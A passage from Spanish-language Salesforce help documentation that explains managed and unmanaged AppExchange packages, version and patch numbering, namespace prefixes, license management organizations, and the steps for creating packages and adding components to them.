Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato *majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza solo para una versión de parche.

Los paquetes sin gestionar no se pueden actualizar, de modo que cada versión de paquete es simplemente un conjunto de componentes que se distribuyen. La versión de un paquete tiene más importancia en el caso de los paquetes gestionados. Los paquetes se comportan de modo diferente según la versión. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes. Consulte también Parche y Organización de desarrollo de parche.

### **Parche**

Un parche permite a un desarrollador cambiar la funcionalidad de los componentes existentes en un paquete gestionado, mientras garantiza a las organizaciones suscriptoras que no hay cambios de comportamiento visibles en el paquete. Por ejemplo, puede agregar nuevas variables o cambiar el cuerpo de una clase de Apex, pero no puede agregar, desaprobar o eliminar ninguno de sus métodos. Un *Número de parche* agregado a cada versión del paquete realiza un seguimiento a los parches. Consulte además Organización de desarrollo de parche y Versión del paquete.

### **Organización de desarrollo de parche**

La organización en la que se desarrollan, se mantienen y se cargan las versiones del paquete. Las organizaciones de desarrollo de parche se crean automáticamente para una organización de desarrollador cuando solicitan crear un parche. Consulte también Parche y Versión del paquete.

### **Versión de parche**

Una actualización menor a un paquete gestionado. Cada versión de parche tiene un número mayor a la del anterior.

### **Editor**

El publicador de un listado de AppExchange es el usuario u organización de Salesforce que ha publicado el listado.

### **Actualización mediante envío**

Un método para distribuir actualizaciones que envía las actualizaciones de un paquete gestionado instalado a todas las organizaciones que han instalado el paquete.

### **Suscriptor**

El suscriptor de un paquete es un usuario de Salesforce con un paquete instalado en su organización de Salesforce.

### **Prueba**

Una prueba es una organización de Salesforce totalmente funcional que contiene una aplicación y todos los registros de muestra agregados por el editor para un paquete concreto. Permite que los usuarios experimenten una aplicación como usuario de sólo lectura en AppExchange utilizando una interfaz de Salesforce conocida.

### **Paquete no gestionado**

Un paquete que no se puede actualizar ni su desarrollador puede controlar.

### **Actualización**

Una actualización de un paquete es el proceso de instalar una nueva versión. Salesforce admite actualizaciones para paquetes gestionados que no son beta.

### **Carga**

La carga de un paquete en Salesforce ofrece una URL de instalación para que otros usuarios puedan instalarla. La carga también permite que tu paquete se pueda publicar en AppExchange.

### <span id="page-5423-0"></span>CONSULTE TAMBIÉN

[¿Qué es una aplicación?](#page-5040-0)

# Creación de paquetes gestionados

La creación de un paquete gestionado es tan sencilla como la creación de un paquete sin gestionar. El único requisito para crear un paquete gestionado es que esté utilizando una organización de Developer Edition.

Antes de crear un paquete gestionado:

**•** Opcionalmente puede instalar la Aplicación de gestión de licencias (LMA) desde <http://sites.force.com/appexchange>. Busque *Aplicación de gestión de licencias* para ubicarla. La Aplicación de gestión de licencias (LMA) realiza un seguimiento de cada usuario que instala su aplicación. Le permite realizar un seguimiento de qué usuarios tienen qué versión, lo que le ofrece una forma de distribuir información sobre las actualizaciones.

La Aplicación de gestión de licencias (LMA) puede instalarse en cualquier organización de Salesforce que no sean de Personal Edition, Group Edition o Professional Edition y no tiene por qué ser la misma organización de Salesforce que utilice para crear o cargar el paquete, aunque puede serlo. También puede utilizar la misma Aplicación de gestión de licencias (LMA) para gestionar un número ilimitado de sus paquetes gestionados en distintas organizaciones de Developer Edition.

**•** [Establecimiento de su configuración de desarrollador](#page-5425-0). Su configuración de desarrollador especifica su [prefijo de espacio de nombres](#page-5426-0), la organización de Salesforce donde instala la Aplicación de gestión de licencias (LMA) y el paquete no gestionado que desee convertir en un paquete gestionado.

[Acerca de paquetes gestionados](#page-5424-0) [Establecer su configuración de desarrollador](#page-5425-0) [Registrar un prefijo de espacio de nombres](#page-5426-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para activar los paquetes gestionados:

**•** "Personalizar aplicación"

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

Para cargar paquetes:

**•** "Descargar paquetes de AppExchange"

### [Especificación de una organización de gestión de licencias](#page-5427-1)

### CONSULTE TAMBIÉN

[Gestionar paquetes](#page-5427-0) [Convertir paquetes no gestionados en gestionados](#page-5485-0) [Establecer su configuración de desarrollador](#page-5425-0) [Registrar un prefijo de espacio de nombres](#page-5426-0) [Especificación de una organización de gestión de licencias](#page-5427-1)

# <span id="page-5424-0"></span>Acerca de paquetes gestionados

Un paquete gestionado es un conjunto de componentes de aplicación publicados como unidad en AppExchange y que están asociados a un espacio de nombre y una organización de gestión de licencias.

- **•** Debe utilizar una organización con Developer Edition para crear y trabajar con un paquete gestionado.
- **•** Los paquetes gestionados se identifican por los iconos siguientes:
	- **–** Gestionado en versión beta
	- **–** Gestionado y editado
	- **–** Gestionado e instalado

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# <span id="page-5425-0"></span>Establecer su configuración de desarrollador

La configuración de desarrollador de una organización de Developer Edition permite crear un único paquete gestionado y cargarlo en AppExchange de forma que otros usuarios puedan instalar y actualizar el paquete en su organización. Después de definir su configuración de desarrollador por primera vez, ya no podrá modificarla. Independientemente de la configuración de desarrollador, siempre puede crear un número ilimitado de paquetes no gestionados.

Para configurar los ajustes de desarrollador:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Haga clic en **Modificar**.

Nota: Este botón no aparece si ya ha establecido su configuración de desarrollador.

- **3.** Revise las selecciones necesarias para establecer la configuración de desarrollador y haga clic en **Continuar**.
- **4.** [Registro de un prefijo de espacio de nombres](#page-5426-0).
- **5.** Seleccione el paquete que desee convertir en paquete gestionado. Si aún no tiene ningún paquete para convertir, deje en blanco esta selección y actualícela posteriormente.
- **6.** Haga clic en **Revisar mis selecciones**.
- **7.** Haga clic en **Guardar**.

Sugerencia: Puede que desee [especificar una Organización de gestión de licencias \(LMO\)](#page-5427-1) para su paquete gestionado; para conocer más detalles, vaya a [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

### CONSULTE TAMBIÉN

- [Creación de paquetes gestionados](#page-5423-0)
- [Registrar un prefijo de espacio de nombres](#page-5426-0)

[Especificación de una organización de gestión de licencias](#page-5427-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para configurar los ajustes de desarrollador:

- **•** "Personalizar aplicación"
- Para crear paquetes: **•** "Crear paquetes de
- AppExchange"

### Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

# <span id="page-5426-0"></span>Registrar un prefijo de espacio de nombres

En un contexto de paquetes, un prefijo de espacio de nombres es un identificador alfanumérico de entre uno y 15 caracteres que distingue su paquete y su contenido de los paquetes de otros desarrolladores en AppExchange. Los prefijos de espacio de nombres no distinguen entre minúsculas y mayúsculas. Por ejemplo, ABC y abc no se reconocen como elementos únicos. Su prefijo de espacio de nombres debe ser totalmente único en todas las organizaciones de Salesforce. Mantiene su paquete gestionado bajo su control exclusivo.

Salesforce antepone automáticamente su prefijo de espacio de nombres, seguido de dos guiones bajos ("\_\_"), a todos los nombres de componentes únicos de su organización de Salesforce. Un componente de paquete único es uno que requiere un nombre que no pertenezca a otro componente en Salesforce, como objetos personalizados, campos personalizados, vínculos personalizados, s-controls y reglas de validación. Por ejemplo, si su prefijo de espacio de nombres es abc y su paquete gestionado contiene un objeto personalizado con el nombre de API, Expense\_\_c, utilice el nombre de API abc\_\_Expense\_\_c para acceder a este objeto utilizando la API. El prefijo de espacios de nombre aparece en todas las páginas de detalle del componente.

Advertencia: Los S-Control que estén almacenados en la biblioteca de S-Control o la ficha Documentos que no utilicen la API de Force.com funcionarán correctamente después registrar un prefijo de espacio de nombres. Sin embargo, los S-Control almacenados fuera de su organización o los S-Control que utilizan la API de Force.com para activar Salesforce pueden requerir algunos ajustes. Para obtener más información, consulte [S-control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) en la Referencia de objetos.

Su prefijo de nombre de espacios debe:

- **•** Empezar por una letra.
- **•** Contener entre 1 y 15 caracteres alfanuméricos.
- **•** No contener dos caracteres subrayados consecutivos.

Para registrar un prefijo de espacio de nombres:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Haga clic en **Modificar**.

Nota: Este botón no aparece si ya ha establecido su configuración de desarrollador.

- **3.** Revise las selecciones que son obligatorias para configurar los ajustes de desarrollador y haga clic en **Continuar**.
- **4.** Ingrese el prefijo de espacio de nombres que desee registrar.
- **5.** Haga clic en **Comprobar disponibilidad** para determinar si el prefijo de espacio de nombres ya se ha utilizado.
- **6.** Si el prefijo de espacio de nombres que ha ingresado no está disponible, repita los dos pasos anteriores.
- **7.** Haga clic en **Revisar mis selecciones**.
- **8.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

- [Creación de paquetes gestionados](#page-5423-0)
- [Establecer su configuración de desarrollador](#page-5425-0)
- [Especificación de una organización de gestión de licencias](#page-5427-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# <span id="page-5427-1"></span>Especificación de una organización de gestión de licencias

Una organización de gestión de licencias es una organización de Salesforce que puede utilizar para realizar un seguimiento de todos los usuarios de Salesforce que instalan su paquete gestionado. La organización de gestión de licencias recibe una notificación (en forma de registro de prospecto) cuando un usuario instala o desinstala su paquete y realiza un seguimiento de cualquier carga de paquetes en el directorio de AppExchange de Force.com.

Su organización de gestión de licencias puede ser cualquier organización con Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition de Salesforce que haya instalado la Aplicación de gestión de licencias (LMA) gratuita desde AppExchange. Para especificar una organización de gestión de licencias, visite [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

## CONSULTE TAMBIÉN

[Creación de paquetes gestionados](#page-5423-0) [Establecer su configuración de desarrollador](#page-5425-0) [Registrar un prefijo de espacio de nombres](#page-5426-0)

# <span id="page-5427-0"></span>Gestionar paquetes

Un paquete es un grupo de componentes y aplicaciones de Force.com que se han puesto a disposición de otras organizaciones a través de AppExchange. Un paquete gestionado es un conjunto de componentes de aplicación publicados como unidad en AppExchange y que están asociados a un espacio de nombre y una organización de gestión de licencias. Para admitir actualizaciones, un paquete debe estar gestionado. Una organización puede crear un único paquete gestionado que muchas organizaciones diferentes pueden descargar e instalar. Los paquetes gestionados se diferencian de los paquetes no gestionados en que algunos componentes están bloqueados, lo que permite la actualización posterior del paquete gestionado. Los paquetes no gestionados no incluyen componentes bloqueados y no se pueden actualizar. Además, los paquetes gestionados confunden ciertos componentes (como Apex) en las organizaciones suscriptoras para proteger la propiedad intelectual del desarrollador.

Para gestionar sus paquetes, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. Para obtener más personalizaciones, consulte [Establecer su](#page-5425-0) [configuración de desarrollador](#page-5425-0) en la página 5420.

Desde la lista de paquetes, puede:

- **•** Haga clic en **Nuevo** para crear un nuevo paquete, ingrese un nombre y una descripción de paquete y haga clic en **Guardar** para almacenarlo en su lista de paquetes.
- **•** Haga clic en **Modificar** para actualizar las propiedades del paquete.
- **•** Hacer clic en **Eliminar** para eliminar el paquete. Los componentes de su paquete no se eliminan.
- **•** Haga clic en el nombre del paquete para ver los detalles del paquete.
	- Nota: Para crear una prueba o seleccionar una [organización de gestión de licencias](#page-5421-0) para lo que ha cargado, haga clic en **Continúe en AppExchange** en la página de detalles de carga del paquete.

[Acerca de las versiones de paquetes](#page-5428-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

### [Crear un paquete](#page-5429-0)

Los paquetes son contenedores para distribuir funciones personalizadas entre organizaciones de Salesforce. Cree un paquete para cargar su aplicación o componente Lightning a AppExchange o para implementar cambios entre organizaciones.

[Agregar componentes a su paquete](#page-5430-0)

[Componentes disponibles en paquetes gestionados](#page-5430-1)

[Componentes protegidos](#page-5435-0)

[Los componentes se agregan automáticamente a paquetes](#page-5435-1)

[Modificación de componentes y atributos después de la instalación](#page-5437-0)

[Comportamiento de componentes en paquetes](#page-5445-0)

Al crear una aplicación para la distribución, determine qué incluir en sus paquetes, cómo diseñar su aplicación y cómo distribuir sus paquetes (gestionados o no gestionados).

### [Acerca de los conjuntos de permisos y la configuración de perfil en paquetes](#page-5455-0)

Los desarrolladores pueden usar conjuntos de permisos o configuración de perfil para otorgar permisos y otra configuración de acceso en un paquete. Al decidir si usar conjuntos de permisos, configuración de perfil o una combinación de ambos, tenga en cuenta las semejanzas y las diferencias.

### CONSULTE TAMBIÉN

<span id="page-5428-0"></span>[Concepto de paquetes](#page-5419-0)

[Crear un paquete](#page-5429-0)

# Acerca de las versiones de paquetes

Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato

*majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza sólo para una versión de parche. Los paquetes sin gestionar no se pueden actualizar, de modo que cada versión de paquete es simplemente un conjunto de componentes que se distribuyen. La versión de un paquete tiene más importancia en el caso de los paquetes gestionados. Los paquetes se comportan de modo diferente según la versión. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes.

Los números de versión dependen del tipo de publicación de paquete, que identifica la forma en que se distribuyen los paquetes. Hay de dos tipos:

### **Edición principal**

La edición principal indica que un paquete es  $\Box$  Gestionado y editado. En estas ediciones, los números principales y secundarios de una versión de paquete aumentan hasta el valor seleccionado.

### **Versión de parche**

La versión del parche sólo es válida en caso de que haya distintos parches de un paquete. Cada versión de parche tiene un número mayor a la del anterior.

Cuando un suscriptor existente instala una versión de paquete nueva, sigue habiendo sólo una instancia de cada componente en el paquete aunque los componentes pueden emular versiones anteriores. Por ejemplo, un suscriptor puede utilizar un paquete gestionado

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition** 

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

que contiene una clase de Apex. Si el editor decide desaprobar un método en la clase de Apex y publicar una versión de paquete nueva, el suscriptor seguirá viendo sólo una instancia de la clase de Apex después de instalar la versión nueva. Sin embargo, esta clase de Apex puede seguir emulando la versión anterior de cualquier código que haga referencia al método desaprobado en la versión anterior.

Los desarrolladores de paquetes pueden utilizar una lógica condicional en desencadenadores y clases de Apex que muestren diferentes comportamientos para diferentes versiones. De esta forma, el desarrollador del paquete puede continuar manteniendo el comportamiento existente en clases y desarrolladores en versiones anteriores del paquete mientras continúa creando el código.

Cuando se desarrollan aplicaciones cliente con la API, puede especificar la versión de cada paquete que utilice en las integraciones.

### CONSULTE TAMBIÉN

[Gestionar paquetes](#page-5427-0) [Planificación de la edición de paquetes gestionados](#page-5458-0)

## <span id="page-5429-0"></span>Crear un paquete

Los paquetes son contenedores para distribuir funciones personalizadas entre organizaciones de Salesforce. Cree un paquete para cargar su aplicación o componente Lightning a AppExchange o para implementar cambios entre organizaciones.

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba un nombre para el paquete. No tiene que tener el mismo nombre que aparece en AppExchange.
- **4.** Desde el menú desplegable, seleccione el idioma predeterminado de todas las etiquetas de componentes en el paquete.
- **5.** También puede elegir un vínculo personalizado del campo Configurar vínculo personalizado para mostrar información de configuración a los instaladores de la aplicación. Puede seleccionar un vínculo personalizado predefinido a una URL o S-Control que haya creado para los formatos de la página de inicio; consulte la [opción Configurar](#page-5483-0) en la página 5478. El vínculo personalizado se muestra como un vínculo **Configurar** en Salesforce en la página de descargas de AppExchange de Force.com y en la página de detalles de la aplicación de la organización del instalador.

## **6.** De forma opcional, en el campo Notificar error de Apex , ingrese el nombre de usuario de la persona que debería recibir una notificación de email si se produce una excepción en [Apex](#page-5113-0) que no se incluye en el código Apex. Si no especifica un nombre de usuario, todas las excepciones no incluidas generan una notificación de email que se envía a Salesforce. Sólo está disponible para paquetes gestionados.

Nota: Apex solo se puede incluir en paquetes de las organizaciones con Developer Edition, Enterprise Edition, Unlimited Edition y Performance Edition.

- **7.** Opcionalmente, puede ingresar una descripción que defina el paquete. Podrá cambiar esta descripción antes de cargarlo en AppExchange.
- **8.** Opcionalmente, especifique una secuencia de comandos posterior a la instalación. Esta es una secuencia de comandos de Apex que se ejecuta en la organización suscriptora después de instalar o actualizar el paquete. Para obtener más información, consulte [Ejecución de Apex en instalación/actualización del paquete.](#page-5477-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

- **9.** Opcionalmente, especifique una secuencia de comandos de desinstalación. Esta es una secuencia de comandos de Apex que se ejecuta en la organización suscriptora después de desinstalar el paquete. Para obtener más información, consulte [Ejecución de Apex](#page-5481-0) [en desinstalación del paquete](#page-5481-0).
- **10.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN [Preparar sus aplicaciones para su distribución](#page-5486-0)

# <span id="page-5430-0"></span>Agregar componentes a su paquete

Después de crear un paquete, necesita agregar componentes, como aplicaciones, objetos y clases de Apex o páginas de Visualforce. Estos paquetes pueden cargarse para compartirlos con otros de forma privada o publicarse en AppExchange de Force.com para compartirlos públicamente.

Para agregar componentes a un paquete, en Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. A continuación, seleccione el nombre del paquete al que desea agregar componentes. En la página de detalles del paquete:

- **1.** Haga clic en **Agregar componentes** (Add Components).
- **2.** En la lista desplegable, seleccione el tipo de componente que desea agregar a su paquete.
	- **•** En el margen superior de la lista, haga clic en una letra para ver el contenido de la columna ordenada que comienza con ese carácter.
	- **•** Haga clic en el vínculo **Página siguiente** (o en **Página anterior**) para ir al siguiente conjunto de componentes o al anterior.
	- **•** Si está disponible, haga clic en **más** o **menos** al final de la lista para ver más o menos información en la lista.
- **3.** Seleccione los componentes que desea agregar.
- **4.** Haga clic en **Agregar a paquete**.
- **5.** Repita estos pasos hasta que haya agregado todos los componentes que desee al paquete.

### <span id="page-5430-1"></span>CONSULTE TAMBIÉN

[Gestionar paquetes](#page-5427-0) [Preparar sus aplicaciones para su distribución](#page-5486-0)

## Componentes disponibles en paquetes gestionados

No todos los componentes se pueden incluir en paquetes para su distribución. Si crea una aplicación que utiliza componentes que no se pueden incluir en paquetes, sus suscriptores tendrán que crear y configurar esos componentes después de instalar su aplicación. Si la facilidad de instalación es un importante preocupación para sus suscriptores, tenga en cuenta los componentes que no se pueden incluir en paquetes en su proceso de desarrollo.

La siguiente tabla muestra los componentes disponibles en un paquete gestionado y si son o no actualizable o eliminables. Las siguientes secciones describen las columnas de la tabla y sus valores.

### **Actualizable**

Algunos componentes se actualizan a una versión más reciente cuando se actualiza un paquete.

**• No**: El componente no se puede actualizar.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

**• Sí**: El componente se puede actualizar.

### **Suscriptor que se puede eliminar**

Un suscriptor o instalador de un paquete puede eliminar el componente.

- **• No**: El suscriptor no puede eliminar el componente.
- **• Sí**: El suscriptor puede eliminar el componente.

### **Desarrollador que se puede eliminar**

Un desarrollador puede eliminar algunos componentes después de cargar el paquete como Gestionado y editado. Los componentes eliminados no se eliminan en la organización del suscriptor durante la actualización de un paquete. El atributo Se puede proteger contiene más detalles acerca de la eliminación de componentes.

- **• No**: El desarrollador no puede eliminar un componente Gestionado y editado.
- **• Sí**: El desarrollador puede eliminar un componente Gestionado y editado.

### **Se puede proteger**

Los desarrolladores pueden marcar ciertos componentes como protegidos. Los componentes creados en la organización del suscriptor no se pueden vincular o hacer referencia a componentes protegidos. Un desarrollador puede eliminar un componente protegido en una futura versión sin necesidad de preocuparse de errores en las instalaciones. Sin embargo, si se marca un componente como no protegido y se publica de forma global, el desarrollador no podrá eliminarlo. Cuando el suscriptor actualiza a una versión del paquete donde se ha eliminado el componente, éste último de elimina de la organización del suscriptor.

- **• No**: No se puede marcar el componente como protegido.
- **• Sí**: Se puede marcar el componente como protegido.

### **Protección de IP**

Algunos componentes incluyen automáticamente la protección de propiedad intelectual, como la confusión del código Apex. Las únicas excepciones son métodos de Apex declarados como globales, lo que significa que se puede ver las firmas del método por el suscriptor. La información en los componentes que incluye en paquetes y publica puede ser visible para usuarios en AppExchange. Tenga cuidado cuando agregue su código a un custom s-control, una fórmula o página de Visualforce, o cualquier otro componente que no puede ocultar en su aplicación.

- **• No**: El componente no es compatible con la protección de propiedad intelectual.
- **• Sí**: El componente es compatible con la protección de propiedad intelectual





